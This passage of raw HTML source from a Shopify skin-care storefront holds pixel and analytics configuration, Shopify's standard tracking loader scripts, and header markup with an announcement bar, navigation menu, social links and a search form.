ustomer_phone"]}},{"id":"587956382","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-K9ES2QWFTP\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-K9ES2QWFTP\\\",\\\"AW-10923840362\\\/oIMnCJryo5cZEOqm8tgo\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-K9ES2QWFTP\\\",\\\"AW-10923840362\\\/e5v-CJjzo5cZEOqm8tgo\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-K9ES2QWFTP\\\",\\\"AW-10923840362\\\/N3FvCJfyo5cZEOqm8tgo\\\",\\\"MC-DLL03SN89S\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-K9ES2QWFTP\\\",\\\"AW-10923840362\\\/zZxtCJHyo5cZEOqm8tgo\\\",\\\"MC-DLL03SN89S\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-K9ES2QWFTP\\\",\\\"AW-10923840362\\\/BLSiCJTyo5cZEOqm8tgo\\\",\\\"MC-DLL03SN89S\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-K9ES2QWFTP\\\",\\\"AW-10923840362\\\/ofIJCJvzo5cZEOqm8tgo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-K9ES2QWFTP\\\",\\\"AW-10923840362\\\/g6ouCJ3yo5cZEOqm8tgo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"522125470","configuration":"{\"pixelCode\":\"CBTBEO3C77UFL42EM6P0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"276463774","configuration":"{\"pixel_id\":\"199936998207529\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"194412702","configuration":"{\"myshopifyDomain\":\"jolie-s-skin-care.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"45580446","configuration":"{\"store\":\"jolie-s-skin-care.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"42303646","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Heatmap.com"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Moona Jolie Skin Care","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"jolie-s-skin-care.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/joliesskincare.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://joliesskincare.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"43202281630","storefrontBaseUrl":"https:\/\/joliesskincare.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":95087034526,"requestId":"4274b760-f8d7-49f3-808c-4fd10668f974-1768419008"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 43202281630,
      theme_id: 152074485918,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//joliesskincare.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//joliesskincare.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//joliesskincare.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":43202281630,"isMerchantRequest":null,"themeId":152074485918,"themeCityHash":"4575033492650095094","contentLanguage":"en","currency":"USD","eventMetadataId":"87c69819-b759-41a3-8bdc-38d8bc0318e8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":95087034526,"requestId":"4274b760-f8d7-49f3-808c-4fd10668f974-1768419008","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//joliesskincare.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://joliesskincare.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="43202281630"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="152074485918"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://joliesskincare.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--arrow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20198880608414__announcement_bar_4NmWrh" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20198880608414__announcement_bar_4NmWrh-padding {
    padding-top: 3px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20198880608414__announcement_bar_4NmWrh-padding {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }</style>

<div
  class="announcement-bar announcement-bar-sections--20198880608414__announcement_bar_4NmWrh section-sections--20198880608414__announcement_bar_4NmWrh-padding color-accent-1 gradient"
  role="region"
  style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.0rem;--gap-mobile:1.6rem;"
>
  <div class="page-width">
    
      <splide-component
        data-type='loop'
        data-autoplay='true'
        data-autoplay-speed='3'
        data-slides-desktop="1"
        data-slides-mobile="1"
        data-gap-desktop='20'
        data-gap-mobile='16'
        data-arrows='false'
        data-pagination='false'
        
      >
    
      <div class='splide splide--vertically-centered'>
        <div class="splide__track">
          <ul 
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div
                      class="announcement-bar__item announcement-bar__item-center"
                      style="
                        --mobile-text-size: 1.7rem;
                        --desktop-text-size: 2.0rem;
                        --mobile-icon-size: 2.0rem;
                        --desktop-icon-size: 2.6rem;
                      "
                      
                    >
<p class="announcement-bar__message">
                              
                              <span><strong>FREE SHIPPING OVER $100</strong></span>
                            </p></div>
                  </div>
                </li>
              
</ul>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--20198880608414__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="mB2aPYggt8+ww69VUqqoFDLdL66Z9gRHwXop6jAqnNL0YVKeif/I9mfniGrsp5+RRne/BVf8r+40wRVeg350twKc65e6CCWWIoB/CVwfkbJL7TLesUtgKUJqYpOFC6BdlsehlRReuiXV6WFfAsjPKKEtuioev2sYL+U7fojOrOzYouJ5ZR++EHAgC/PDTspOSs0cAibKz3zltPBd32ANCSoDBrKZrT3/vCLTTIRacAajl4zfoN/mn0LRnYde8nh/+p2WLlXLpzl3UB7a/FmKqmijxLz9/qwiHRh/qeSUwvbQ3x98x/V278IFjT4tjdMVVFFPn4msSpuNPpx/wqDyWCEW4tgq4iH6zZz6qF8zJErs1ZGwISJt1+g9LUAJMGLX5DQzbDBYS4ahHKu5F566NW+RBfcaS/gO7IjpD6aLIP4=">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/all-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            All Products
                          </a></li><li><a href="/pages/happy-customers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Happy Customers 
                          </a></li><li><a href="/pages/faqs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FAQ&#39;S
                          </a></li><li><a href="/collections/skincare" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Skincare
                          </a></li><li><a href="/collections/lips" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Lip Care
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://facebook.com/ShopJoliesSkinCare/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/joliesskincare/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@joliesskincare" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="mB2aPYggt8+ww69VUqqoFDLdL66Z9gRHwXop6jAqnNL0YVKeif/I9mfniGrsp5+RRne/BVf8r+40wRVeg350twKc65e6CCWWIoB/CVwfkbJL7TLesUtgKUJqYpOFC6BdlsehlRReuiXV6WFfAsjPKKEtuioev2sYL+U7fojOrOzYouJ5ZR++EHAgC/PDTspOSs0cAibKz3zltPBd32ANCSoDBrKZrT3/vCLTTIRacAajl4zfoN/mn0LRnYde8nh/+p2WLlXLpzl3UB7a/FmKqmijxLz9/qwiHRh/qeSUwvbQ3x98x/V278IFjT4tjdMVVFFPn4msSpuNPpx/wqDyWCEW4tgq4iH6zZz6qF8zJErs1ZGwISJt1+g9LUAJMGLX5DQzbDBYS4ahHKu5F566NW+RBfcaS/gO7IjpD6aLIP4=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a 
            href="/" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 45.332927941623595%"
            
